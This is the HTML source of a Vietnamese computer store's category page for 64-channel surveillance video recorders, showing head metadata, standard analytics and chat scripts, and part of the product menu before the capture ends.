

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://computerbinhduong.vn/dau-ghi-hinh-64-kenh
body_size: 21196
content:
<!DOCTYPE html>
<html lang="vi-VN">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<base href="https://computerbinhduong.vn/" />
		<title>Đầu ghi hình 64 kênh - Chính Hãng</title>
		<meta name="viewport" content="width=device-width,minimum-scale=1">
		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
		<meta http-equiv="Content-Language" content="vi" />
		<link rel="alternate" href="https://computerbinhduong.vn" hreflang="vi-vn" />
		<meta name="description" content="Đầu ghi hình IP 64 kênh bảo hành 24 tháng các hãng như dahua, hik, kbvision, vanteck chính hãng, 1 đổi 1 tận nơi. Mua ngay giao hàng và ship COD toàn quốc">
		<meta name="keywords" content="Đầu ghi hình 64 kênh, Đầu ghi hình 64 kênh giá rẻ, Đầu ghi hình 64 kênh bình dương">
		<meta name="robots" content="index, follow" />
		<meta name="googlebot" content="index, follow">
		<meta name="revisit-after" content="1 days" />
		<meta name="generator" content="Đầu ghi hình 64 kênh - Chính Hãng" />
		<meta name="rating" content="General">
		<meta name="application-name" content="Đầu ghi hình 64 kênh - Chính Hãng" />
		<meta name="theme-color" content="#ed3235" />
		<meta name="msapplication-TileColor" content="#ed3235" />
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<meta name="apple-mobile-web-app-title" content="https://computerbinhduong.vn" />
		<link rel="apple-touch-icon-precomposed" href="https://computerbinhduong.vn/upload/default.jpg" sizes="700x700">
		<meta property="og:url" content="https://computerbinhduong.vn/dau-ghi-hinh-64-kenh">
		<meta property="og:title" content="Đầu ghi hình 64 kênh - Chính Hãng">
		<meta property="og:description" content="Đầu ghi hình IP 64 kênh bảo hành 24 tháng các hãng như dahua, hik, kbvision, vanteck chính hãng, 1 đổi 1 tận nơi. Mua ngay giao hàng và ship COD toàn quốc">
		<meta property="og:image" content="https://computerbinhduong.vn/upload/default.jpg">
		<!--<meta property="og:site_name" content="https://computerbinhduong.vn">!-->
		<meta property="og:site_name" content="Máy tính Bình Dương">
		<meta property="og:image:alt" content="Đầu ghi hình 64 kênh - Chính Hãng">
		<meta property="og:type" content="website" />
		<meta property="og:locale" content="vi_VN" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@https://computerbinhduong.vn" />
		<meta name="twitter:title" content="Đầu ghi hình 64 kênh - Chính Hãng" />
		<meta name="twitter:description" content="Đầu ghi hình IP 64 kênh bảo hành 24 tháng các hãng như dahua, hik, kbvision, vanteck chính hãng, 1 đổi 1 tận nơi. Mua ngay giao hàng và ship COD toàn quốc" />
		<meta name="twitter:image" content="https://computerbinhduong.vn/upload/default.jpg" />
		<meta name="twitter:url" content="https://computerbinhduong.vn/dau-ghi-hinh-64-kenh" />
		<meta property="fb:admins" content="" />
		<meta property="fb:app_id" content="1480994302664309" />
		<meta itemprop="name" content="Đầu ghi hình 64 kênh - Chính Hãng">
		<meta itemprop="description" content="Đầu ghi hình IP 64 kênh bảo hành 24 tháng các hãng như dahua, hik, kbvision, vanteck chính hãng, 1 đổi 1 tận nơi. Mua ngay giao hàng và ship COD toàn quốc">
		<meta itemprop="image" content="https://computerbinhduong.vn/upload/default.jpg">
		<meta itemprop="url" content="https://computerbinhduong.vn/dau-ghi-hinh-64-kenh">
		<link rel="canonical" href="https://computerbinhduong.vn/dau-ghi-hinh-64-kenh">
		<!-- <link rel="amphtml" href="amp/" /> -->
		<link rel="image_src" href="https://computerbinhduong.vn/upload/default.jpg" />
		<link rel="image_src" href="https://computerbinhduong.vn/upload/default.jpg" />
		<link rel="shortcut icon" href="upload/favicon.png" type="image/x-icon">
		<link rel="icon" href="upload/favicon.png" type="image/x-icon">
		<meta name="google-site-verification" content="Ci2hoy978CMwBhoeMhbzcKwSeE25Zd0y3o5TUZKxN9o" />
		<meta name="DC.title" content="Máy tính Bình Dương" />
		<meta name="geo.region" content="VN-SG" />
		<meta name="geo.placename" content="Binh Duong" />
		<meta name="geo.position" content="10.9382212,106.740176" />
		<meta name="ICBM" content="10.9382212,106.740176" />
		<meta name="yandex-verification" content="8f5b595b1fe2079e" />
		<meta name="google-site-verification" content="C86Zh53ya_NoB4hZxZNjZCTEfQvyb2T2Xjx4AUjQBfg" />
		<link rel="dns-prefetch" href="//cdn.onesignal.com/">
		<link rel="dns-prefetch" href="//onesignal.com/">
		<link rel="dns-prefetch" href="//analytics.teko.vn/">
		<link rel="dns-prefetch" href="//connect.facebook.net/">
		<link rel="dns-prefetch" href="//www.facebook.com/">
		<link rel="dns-prefetch" href="//staticxx.facebook.com/">
		<link rel="dns-prefetch" href="//scontent-sea1-1.xx.fbcdn.net/">
		<link rel="dns-prefetch" href="//www.google-analytics.com/">
		<link rel="dns-prefetch" href="//www.googletagmanager.com/">
		<link rel="dns-prefetch" href="//js-agent.newrelic.com/">
		<link rel="dns-prefetch" href="//bam.nr-data.net/">
		<link rel="dns-prefetch" href="//static.hotjar.com/">
		<link rel="dns-prefetch" href="//vars.hotjar.com/">
		<link rel="dns-prefetch" href="//script.hotjar.com/">
		<link rel="dns-prefetch" href="//youtube.com/">
		<link rel="dns-prefetch" href="//marketingplatform.google.com/">
		<link rel="dns-prefetch" href="//developers.google.com/">
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
		<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700;900&display=swap" rel="stylesheet">    
		
		<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css" rel="stylesheet">
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.3.1/dist/css/bootstrap.min.css" />
		<link rel="stylesheet" href="assets/2022/script/library.css?v=1" />
		<link rel="stylesheet" href="assets/2022/script/pc_style.css?v=12.06.2023.4" />
		<style>
			.footer-info-group .box-title::after,.footer-newsletter-group,.home-box-group .btn-box:hover,.home-product-new-group .btn-new:hover,.home-product-new-group .title, .p-item .p-item-btn{
			background:#EC3139 !important;
			}
			.home-box-group .btn-box:hover{color:#fff}
			.global-header-container .btn-search{
			background-color:#EC3139 !important;
			}
			.header-menu-group .item:hover {
			background:#EC3139 !important;
			color:#fff
			}
			.blue, .p-item:hover .p-name, .footer-art-group .item:hover .title, .footer-content-group a:hover, .home-box-group .box-holder a:hover, .product-category-page .product-sort-group a:hover, .product-category-page .product-sort-group a.current, .filter-item a:hover, .product-detail-page .pd-col-right a:hover, .pd-art-related-container .item:hover, .article-page .art-item .art-title:hover, .article-page .item-title:hover, .article-home-page .top-item-right .top-art-title:hover, .article-col-right .art-new-group a:hover .title{
			color:#EC3139 !important;
			}
			.home-product-new-group{
			-webkit-box-shadow: 0 0 0 2px #EC3139 !important;
			box-shadow: 0 0 0 2px #EC3139 !important}
			.home-product-new-group .title::after{
			border-top: 55px solid #EC3139 !important;
			}
			.home-product-new-group .btn-new:hover{color: #fff;}
			.footer-info-group .item-title,.footer-info-group .box-title{
			color: #EC3139;
			}
			.home-box-group .btn-box,.home-product-new-group .btn-new{
			border: 1px solid #EC3139 !important;
			color: #EC3139;
			}
 ::-webkit-scrollbar {
  width: 8px;
}
.header-right-group .icon-fire {
   background-position: -59px -51px;
    background-size: 368px 381px;
    border: 1px solid #fe7701;
    padding: 16px !important;
    border-radius: 50%;
}

		</style>
		<!-- Google Tag Manager -->
			<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-WBQ3RTDB');</script>
		<!-- End Google Tag Manager -->
		<script>
			document.addEventListener("DOMContentLoaded", function(event) {
				jQuery('#buyNowConfig').on('click', function() {
					gtag('event', 'click', {'event_category' : 'Mua ngay'});
				});
			});
			var config = {vs:'pc'};  
			var info_hover = 1;  
		</script>
		<script data-show="inline" type="application/ld+json">
			{
				"@context": "https://schema.org",
				"@type": "Corporation",
				"name": "Đầu ghi hình 64 kênh - Chính Hãng",
				"alternateName": "https://computerbinhduong.vn",
				"url": "https://computerbinhduong.vn",
				"logo": "https://computerbinhduong.vn/upload/default.jpg",
				"sameAs": [
                "https://computerbinhduong.vn"
				]
			}
		</script>
		<script type="application/ld+json">
			{
				"@context":"http://schema.org",
				"@type":"NewsArticle",
				"mainEntityOfPage":{
					"@type":"WebPage",
					"@id":"https://computerbinhduong.vn/dau-ghi-hinh-64-kenh"
				},
				"headline":"Đầu ghi hình 64 kênh - Chính Hãng",
				"description":"Đầu ghi hình IP 64 kênh bảo hành 24 tháng các hãng như dahua, hik, kbvision, vanteck chính hãng, 1 đổi 1 tận nơi. Mua ngay giao hàng và ship COD toàn quốc",
				"image":{
					"@type":"ImageObject",
					"url":"https://computerbinhduong.vn/upload/default.jpg",
					"width":720,
					"height":480
				},
				"datePublished":"17-11-2025, 4:08:58 pm",
				"dateModified":"17-11-2025, 4:08:58 pm",
				"author":{
					"@type":"Person",
					"name":"Cooftech"
				},
				"publisher":{
					"@type": "Organization",
					"name":"Cooftech",
					"logo":{
						"@type":"ImageObject",
						"url":"https://computerbinhduong.vn/upload/default.jpg"
					}
				}
			}
		</script>
		<!-- 
				"@context": "https://schema.org",
				"@type": "LocalBusiness",
				"name": "Đầu ghi hình 64 kênh - Chính Hãng",
				"image": "https://computerbinhduong.vn/upload/default.jpg",
				"@id": "https://computerbinhduong.vn",
				"url": "https://computerbinhduong.vn",
				"telephone": "0987 989 678",
		!-->
		<script type="application/ld+json">
			{
				"@context": "https://schema.org",
				"@type": "LocalBusiness",
				"name": "Vi tính Bình Dương",
				"image": "https://computerbinhduong.vn/upload/202307/168972695643220.png",
				"@id": "https://computerbinhduong.vn/",
				"url": "https://computerbinhduong.vn/",
				"telephone": "0987989678",
				"priceRange": "Competitive",
				"address": {
					"@type": "PostalAddress",
					"streetAddress": "Phường Bình Chuẩn, Thuận An",
					"addressLocality": "Bình Dương",
					"postalCode": "postalCode",
					"addressCountry": "VN"
				},
				"geo": {
					"@type": "GeoCoordinates",
					"latitude": 10.9382212,
					"longitude": 106.740176
				},
				"openingHoursSpecification": {
					"@type": "OpeningHoursSpecification",
					"dayOfWeek": [
					"Monday",
					"Tuesday",
					"Wednesday",
					"Thursday",
					"Friday",
					"Saturday",
					"Sunday"
					],
					"opens": "08:00",
					"closes": "18:30"
				},
				"sameAs": [
				"https://www.facebook.com/binhduongcomputervn"
				]
			}
		</script>
		<script type="application/ld+json">                
			{        
				"@context": "http://schema.org",        
				"@type": "ItemPage",        
				"additionalType":["Đầu ghi hình 64 kênh - Chính Hãng","Đầu ghi hình 64 kênh - Chính Hãng"],
				"description":"Đầu ghi hình IP 64 kênh bảo hành 24 tháng các hãng như dahua, hik, kbvision, vanteck chính hãng, 1 đổi 1 tận nơi. Mua ngay giao hàng và ship COD toàn quốc",
				"url":"https://computerbinhduong.vn",        
				"mainEntityOfPage":"Đầu ghi hình 64 kênh - Chính Hãng",        
				"sameAs" : [        
				"https://www.google.com/search?q=knowledge+graph+search+api&kponly&kgmid=/m/0643t",
				"https://www.google.com/search?q=knowledge+graph+search+api&kponly&kgmid=/m/01m2v",
				"https://www.google.com/search?q=knowledge+graph+search+api&kponly&kgmid=/m/01m3v",
				"https://www.google.com/search?q=knowledge+graph+search+api&kponly=&kgmid=/m/065zp6",
				"https://www.google.com/search?q=knowledge+graph+search+api&kponly=&kgmid=/m/03cy68",
				"https://www.google.com/search?q=knowledge+graph+search+api&kponly=&kgmid=/m/0508p",
				"https://www.google.com/search?q=knowledge+graph+search+api&kponly=&kgmid=/m/0272_h",
				"https://www.google.com/search?q=knowledge+graph+search+api&kponly=&kgmid=/m/02sbvv",
				"https://www.google.com/search?q=knowledge+graph+search+api&kponly=&kgmid=/m/06f_v",
				"https://www.google.com/search?q=knowledge+graph+search+api&kponly=&kgmid=/m/03l34",
				"https://www.google.com/search?q=knowledge+graph+search+api&kponly=&kgmid=/m/049d8b",
				"https://www.google.com/search?q=knowledge+graph+search+api&kponly=&kgmid=/m/05t1016",
				"https://www.google.com/search?q=knowledge+graph+search+api&kponly=&kgmid=/m/020lf",
				"https://www.google.com/search?q=knowledge+graph+search+api&kponly=&kgmid=/m/02522",
				"https://www.google.com/search?q=knowledge+graph+search+api&kponly=&kgmid=/m/05pc33"
				]        
			}        
		</script>
		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-8RFXG7ZCPN"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());

		  gtag('config', 'G-8RFXG7ZCPN');
		</script>
				
	</head>
	
	<div class="zalo-chat-widget" data-oaid="855784687514288091" data-welcome-message="Rất vui khi được hỗ trợ bạn!" data-autopopup="0" data-width="" data-height=""></div>
	<script src="https://sp.zalo.me/plugins/sdk.js"></script>
	<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBQ3RTDB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<!--<h1 style="position: absolute;top:-999px;">Máy tính Bình Dương | DỊCH VỤ LAPTOP UY TÍN TOP 1</h1>!-->
		<div class="global-header-banner"><div class="container"><a href=""><img src="upload/202307/168981623442096.png" alt="tren cung" width="1" height="1" class="w-auto h-auto"/></a></div></div>		
		
		<div class="global-header-container other-page">
			<div class="global-header-top-group bg-grey text-13 font-300">
				<div class="container d-flex align-items-center justify-content-between">
					<div class="global-header-left">
						<a href="/" class="icons icon-home"></a>
						<a title="Giới Thiệu " alt="Giới Thiệu " href="gioi-thieu-ve-chung-toi-pages9.html">Giới Thiệu </a><a title="Tin tức" alt="Tin tức" href="tin-tuc">Tin tức</a><a title="Chính sách bảo hành" alt="Chính sách bảo hành" href="chinh-sach-bao-hanh">Chính sách bảo hành</a><a title="Chính sách giao hàng" alt="Chính sách giao hàng" href="chinh-sach-giao-hang">Chính sách giao hàng</a><a title="Hướng dẫn thanh toán" alt="Hướng dẫn thanh toán" href="huong-dan-thanh-toan">Hướng dẫn thanh toán</a><a title="Chính sách đổi trả hàng" alt="Chính sách đổi trả hàng" href="chinh-sach-doi-tra-hang">Chính sách đổi trả hàng</a>					</div>
					
					<div class="global-header-right">
						 <span><a href="tel:0987 989 678"></span><i class="icons icon-phone"></i><span class="text">Hotline: <b class="orange">0987 989 678</b></span> </a>					</div>
				</div>
			</div>
			
			<div class="container">
				<div class="global-header-middle-group d-flex flex-wrap align-items-center">
					<a href="https://computerbinhduong.vn" class="header-logo">
						<img src="upload/202307/168972695643220.png" alt="Máy tính Bình Dương | DỊCH VỤ LAPTOP UY TÍN TOP 1" width="196" height="62"/>
					</a>
					
					<div class="header-search-group position-relative">
						<form method="get" action="tim-kiem.html" name="search" class="bg-white d-block position-relative">
							<input type="text" id="js-seach-input" name="q" placeholder="Nhập từ khóa tìm kiếm ..." value="" autocomplete="off" class="text-search">
							
							<button type="submit" class="btn-search icons"></button>
						</form>
						
						<div class="autocomplete-suggestions"><!-- // search-holder --></div>
					</div>
					
					<div class="header-right-group">
						<a href="tin-tuc.html">
							<i class="icons icon-news"></i>
							<span>Tin tức</span>
						</a>
						<a href="deal">
							<i class="icons icon-fire"></i>
							<span>Giá sốc</span>
							
							<b class="text-capitalize"></b>
							
						</a>
						<a href="gio-hang.html">
							<i class="icon-cart">
								<span class="cart-count js-cart-count">0</span>
							</i>
							<span>Giỏ hàng</span>
						</a>
					</div>
				</div>
				
				<div class="global-header-bottom-group d-flex flex-wrap align-items-center">
					<div class="header-menu-group">
						<p class="title"><i class="icons icon-menu"></i>DANH MỤC SẢN PHẨM</p>
						
						<div class="menu-list">
							
							 <div class="item"><a href="laptop-gia-re-binh-duong" class="cat-1" title="Laptop"> <i class="cat-thum lazy" data-bg="url('upload/202307/97j4f8m3-icon-laptop.png')"></i> <span class="cat-title">Laptop</span></a><div class="sub-menu"><div class="sub-item"><a href="laptop-theo-hang"class="cat-2">Laptop theo hãng</a><a href="laptop-dell" class="cat-3">Dell</a><a href="laptop-hp" class="cat-3">HP</a><a href="laptop-asus" class="cat-3">Asus</a><a href="laptop-acer" class="cat-3">Acer</a><a href="laptop-lenovo" class="cat-3">Lenovo</a><a href="laptop-msi" class="cat-3">MSI</a></div><div class="sub-item"><a href="laptop-theo-kich-thuoc"class="cat-2">Laptop theo kích thước</a><a href="duoi-13-inch" class="cat-3">Dưới 13 inch</a><a href="laptop-13-inch" class="cat-3">Laptop 13 inch</a><a href="laptop-13-5-inch" class="cat-3">Laptop 13.5 inch</a><a href="laptop-14-0-inch" class="cat-3">Laptop 14.0 inch</a><a href="laptop-14-5-inch" class="cat-3">Laptop 14.5 inch</a><a href="laptop-15-6-inch" class="cat-3">Laptop 15.6 inch</a><a href="tren-16-ich" class="cat-3">Trên 16 ich</a></div><div class="sub-item"><a href="linh-kien-laptop"class="cat-2">Linh kiện laptop</a><a href="ban-phim-laptop" class="cat-3">Bàn phím laptop</a><a href="man-hinh-laptop" class="cat-3">Màn hình laptop</a><a href="sac-laptop" class="cat-3">Sạc Laptop</a><a href="mainboard-laptop" class="cat-3">Mainboard Laptop</a></div><div class="sub-item"><a href="laptop-theo-nhu-cau"class="cat-2">Laptop theo nhu cầu</a><a href="danh-cho-thiet-ke-gaming" class="cat-3">Dành cho thiết kế Gaming</a><a href="danh-cho-hoc-sinh-sinh-vien" class="cat-3">Dành cho học sinh - Sinh viên</a><a href="laptop-mong-va-nhe" class="cat-3">Laptop mỏng và nhẹ</a><a href="danh-cho-van-phong" class="cat-3">Dành cho văn phòng</a></div><div class="sub-item"><a href="laptop-theo-cau-hinh"class="cat-2">Laptop theo cấu hình</a><a href="danh-muc/laptop-core-i3" class="cat-3">Core i3</a><a href="cpu-core-i5" class="cat-3">Core i5</a><a href="danh-muc/laptop-core-i7" class="cat-3">Core i7</a><a href="laptop-core-i9" class="cat-3">Core i9</a></div><div class="sub-item"><a href="laptop-theo-gia"class="cat-2">Laptop theo giá</a><a href="duoi-10-trieu" class="cat-3">Dưới 10 triệu</a><a href="danh-muc/laptop-tu-10-den-15-trieu" class="cat-3">Laptop từ 10 đến 15 triệu</a><a href="danh-muc/laptop-tu-15-den-20-trieu" class="cat-3">Từ 15 đến 20 triệu</a><a href="tu-20-den-30-trieu" class="cat-3">Từ 20 đến 30 triệu</a><a href="laptop-tren-30-trieu" class="cat-3">Laptop trên 30 triệu</a></div></div></div> <div class="item"><a href="sua-dien-thoai" class="cat-1" title="Sửa điện thoại"> <i class="cat-thum lazy" data-bg="url('upload/202412/44w5r145-pngtree-smartphone-repair-logo-template-png-image_4566672.png')"></i> <span class="cat-title">Sửa điện thoại</span></a><div class="sub-menu"><div class="sub-item"><a href="thuong-hieu"class="cat-2">Thương hiệu</a><a href="realme-5" class="cat-3">Realme</a><a href="sua-dien-thoai-iphone" class="cat-3">iPhone</a><a href="redmi-xiaomi" class="cat-3">Redmi Xiaomi</a><a href="huawei" class="cat-3">Huawei</a><a href="oppo-8" class="cat-3">Oppo</a><a href="samsung" class="cat-3">Samsung</a><a href="vivo-6" class="cat-3">ViVo</a></div><div class="sub-item"><a href="thay-man-hinh-dien-thoai"class="cat-2">Thay màn hình điện thoại</a><a href="thay-man-hinh-iphone" class="cat-3">Thay màn hình iPhone</a><a href="thay-man-hinh-samsung" class="cat-3">Thay màn hình Samsung</a><a href="thay-man-hinh-realme" class="cat-3">Thay màn hình Realme</a><a href="thay-man-hinh-xiaomi" class="cat-3">Thay màn hình Xiaomi</a><a href="thay-man-hinh-huawei" class="cat-3">Thay màn hình Huawei</a><a href="thay-man-hinh-oppo" class="cat-3">Thay màn hình Oppo</a><a href="thay-man-hinh-vivo" class="cat-3">Thay màn hình Vivo</a></div><div class="sub-item"><a href="thay-pin-dien-thoai"class="cat-2">Thay Pin điện thoại</a><a href="thay-pin-dien-thoai-iphone" class="cat-3">Thay Pin điện thoại iPhone</a><a href="thay-pin-dien-thoai-samsung" class="cat-3">Thay pin Điện thoại Samsung</a></div><div class="sub-item"><a href="thay-kinh-nap-lung-dien-thoai"class="cat-2">Thay kính - nắp lưng điện thoại</a><a href="thay-kinh-lung-iphone" class="cat-3">Thay kính lưng Iphone</a></div><div class="sub-item"><a href="sua-chua-thay-the"class="cat-2">Sửa chữa & Thay thế</a><a href="thay-ic-dien-thoai" class="cat-3">Thay ic điện thoại</a></div><div class="sub-item"><a href="thay-vo"class="cat-2">Thay vỏ</a><a href="thay-vo-dien-thoai-iphone" class="cat-3">Thay vỏ điện thoại iPhone</a></div></div></div> <div class="item"><a href="may-in-gia-re-binh-duong" class="cat-1" title="Máy in, Mực in & thiết bị VP"> <i class="cat-thum lazy" data-bg="url('upload/202307/6i12b1p1-icon-may-in.png')"></i> <span class="cat-title">Máy in, Mực in & thiết bị VP</span></a><div class="sub-menu"><div class="sub-item"><a href="danh-muc/loai-may-in"class="cat-2">Loại máy in</a><a href="may-in-ma-vach-in-tem" class="cat-3">Máy in mã vạch - in tem</a><a href="danh-muc/may-in-mau-don-nang" class="cat-3">Máy in màu Đơn năng</a><a href="danh-muc/may-in-mau-da-nang" class="cat-3">Máy in màu Đa năng</a><a href="danh-muc/may-in-mau-laser" class="cat-3">Máy in màu Laser</a><a href="danh-muc/may-in-mau-phun" class="cat-3">Máy in màu phun</a><a href="danh-muc/may-in-laser-don-nang" class="cat-3">Máy in Laser Đơn năng</a><a href="danh-muc/may-in-laser-da-nang" class="cat-3">Máy in Laser Đa năng</a></div><div class="sub-item"><a href="danh-muc/theo-hang-san-xuat"class="cat-2">Theo hãng sản xuất</a><a href="danh-muc/epson" class="cat-3">Epson</a><a href="may-in-hp" class="cat-3">HP</a><a href="brother" class="cat-3">Brother</a><a href="danh-muc/canon" class="cat-3">Canon</a></div><div class="sub-item"><a href="danh-muc/may-in-theo-gia"class="cat-2">Máy in theo giá</a><a href="danh-muc/may-in-duoi-3-trieu" class="cat-3">Máy in dưới 3 triệu</a><a href="danh-muc/may-in-tu-3-den-5-trieu" class="cat-3">Máy in từ 3 đến 5 triệu</a><a href="danh-muc/may-in-tu-5-den-8-trieu" class="cat-3">Máy in từ 5 đến 8 triệu</a><a href="danh-muc/may-in-tu-8-den-10-trieu" class="cat-3">Máy in từ 8 đến 10 triệu</a><a href="danh-muc/may-in-tren-10-trieu" class="cat-3">Máy in trên 10 triệu</a></div><div class="sub-item"><a href="may-in-nhu-cau"class="cat-2">Nhu cầu</a><a href="may-in-a3" class="cat-3">A3</a><a href="a4-va-a5" class="cat-3">A4 va A5</a><a href="may-in-dao-mat" class="cat-3">Máy in đảo mặt</a><a href="co-wifi-in-qua-dien-thoai" class="cat-3">Có Wifi ( in qua điện thoại )</a></div><div class="sub-item"><a href="danh-muc/may-in-kim"class="cat-2">Máy in kim</a><a href="danh-muc/in-kim-epson" class="cat-3">In kim Epson</a></div><div class="sub-item"><a href="may-scan"class="cat-2">Máy Scan</a><a href="scan-canon" class="cat-3">Scan Canon</a><a href="scan-hp" class="cat-3">Scan HP</a><a href="scan-brother" class="cat-3">Scan Brother</a><a href="scan-a3" class="cat-3">Scan A3</a><a href="scan-a4" class="cat-3">Scan A4</a><a href="scan-2-mat" class="cat-3">Scan 2 mặt</a></div><div class="sub-item"><a href="may-fax-chuc-nang-fax"class="cat-2">Máy fax - Chức năng Fax</a><a href="fax-panasonic" class="cat-3">Panasonic</a><a href="may-fax-brother" class="cat-3">Brother</a><a href="fax-canon" class="cat-3">Fax Canon</a><a href="may-fax-hp" class="cat-3">HP</a></div><div class="sub-item"><a href="may-huy-giay-6" class="cat-2">Máy hủy giấy</a></div><div class="sub-item"><a href="hang-thanh-ly-qua-su-dung" class="cat-2">Hàng thanh lý - Qua sử dụng</a></div><div class="sub-item"><a href="hop-muc-chai-muc" class="cat-2">Hộp mực - Chai Mực</a></div></div></div> <div class="item"><a href="may-tinh-bo-gia-re-binh-duong" class="cat-1" title="PC - Máy tính bộ"> <i class="cat-thum lazy" data-bg="url('upload/202307/68uz4280-icon-pc.png')"></i> <span class="cat-title">PC - Máy tính bộ</span></a><div class="sub-menu"><div class="sub-item"><a href="may-bo-theo-thuong-hieu"class="cat-2">Theo thương hiệu</a><a href="may-bo-dell" class="cat-3">Máy bộ Dell </a><a href="may-bo-lenovo" class="cat-3">Máy bộ Lenovo</a><a href="danh-muc/may-bo-hp" class="cat-3">Máy bộ HP</a><a href="danh-muc/may-bo-asus" class="cat-3">Máy bộ Asus</a><a href="may-tinh-lap-rap" class="cat-3">Máy tính Lắp ráp</a></div><div class="sub-item"><a href="danh-muc/pc-theo-cau-hinh"class="cat-2">PC Theo cấu hình</a><a href="danh-muc/pc-core-i3" class="cat-3">PC Core i3</a><a href="danh-muc/pc-core-i5" class="cat-3">PC Core i5</a><a href="danh-muc/pc-core-i7" class="cat-3">PC Core i7</a><a href="danh-muc/pc-core-i9" class="cat-3">PC Core i9</a></div><div class="sub-item"><a href="danh-muc/pc-theo-nhu-cau"class="cat-2">PC theo nhu cầu</a><a href="danh-muc/pc-do-hoa" class="cat-3">PC Đồ họa</a><a href="pc-gaming-binh-duong" class="cat-3">PC Gaming</a><a href="danh-muc/pc-van-phong" class="cat-3">PC văn phòng</a></div><div class="sub-item"><a href="danh-muc/pc-theo-gia-tien"class="cat-2">PC Theo giá tiền</a><a href="danh-muc/bo-may-duoi-10-trieu" class="cat-3">Bộ máy Dưới 10 triệu</a><a href="danh-muc/may-bo-tu-10-den-15-trieu" class="cat-3">Máy bộ từ 10 đến 15 triệu</a><a href="danh-muc/may-bo-tu-tren-20-trieu" class="cat-3">Máy bộ từ trên 20 triệu</a></div><div class="sub-item"><a href="thiet-bi-luu-tru-server-nas"class="cat-2">Thiết bị lưu trữ Server - NAS</a><a href="server" class="cat-3">Server</a><a href="nas-luu-tru-mang" class="cat-3">Nas - Lưu trữ mạng</a><a href="o-cung-nas" class="cat-3">Ổ cứng Nas</a></div><div class="sub-item"><a href="may-tinh-cu-binh-duong" class="cat-2">Máy tính cũ Bình Dương</a></div><div class="sub-item"><a href="pc-gaming-binh-duong"class="cat-2">PC - Gaming</a><a href="lien-minh-huyen-thoai-binh-duong" class="cat-3">Liên minh huyền thoại </a><a href="game-pubg" class="cat-3">Game PUBG</a><a href="game-gta5" class="cat-3">Game GTA5</a><a href="game-dot-kich" class="cat-3">Game đột kích</a><a href="game-fifa" class="cat-3">Game Fifa</a></div><div class="sub-item"><a href="pc-streaming" class="cat-2">PC - Streaming</a></div><div class="sub-item"><a href="pc-do-hoa" class="cat-2">PC - Đồ hoạ</a></div><div class="sub-item"><a href="pc-gaming-streaming-do-hoa" class="cat-2">PC - Gaming, Streaming, Đồ Họa</a></div></div></div> 